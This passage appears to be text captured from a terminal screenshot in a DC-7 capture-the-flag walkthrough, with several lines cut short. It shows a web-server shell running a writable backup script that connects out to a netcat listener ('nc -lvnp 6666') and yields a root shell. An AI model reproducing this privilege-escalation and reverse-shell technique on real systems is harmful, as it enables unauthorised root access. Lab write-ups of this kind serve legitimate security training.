 www-data@dc-7:/var/www/html$ cd /opt/scripts/
cd /opt/scripts/
www-data@dc-7:/opt/scripts$ ls
ls
backups.sh
www-data@dc-7:/opt/scripts$ ./backups.sh
./backups.sh
rm: remove write-protected regular file '/home/dc7user/backups/website.sql'? y
y
rm: cannot remove '/home/dc7user/backups/website.sql': No such file or directory
rm: cannot remove '/home/dc7user/backups/website.tar.gz': No such file or directory
sh: 1: cannot create /home/dc7user/backups/website.sql: Permission denied
Database dump failed [error]
tar (child): /home/dc7user/backups/website.tar.gz: Cannot open: Permission denied
tar (child): Error is not recoverable: exiting now
tar: /home/dc7user/backups/website.tar.
tar: Child returned status 2
tar: Error is not recoverable: exiting
gpg: Fatal: can't create directory '/va
gpg: Fatal: can't create directory '/va
chown: changing ownership of '/home/dc7
chown: changing ownership of '/home/dc7
rm: cannot remove '/home/dc7user/backup
rm: cannot remove '/home/dc7user/backup
(UNKNOWN) [192.168.1.11] 6666 (?) : Con
www-data@dc-7:/opt/scripts$
文件 动作 编辑 查看 帮助
(root㉿demon)-[~/桌面]
# nc -lvnp 6666
listening on [any] 6666 ...
connect to [192.168.1.11] from (UNKNOWN) [
whoami
root
^[q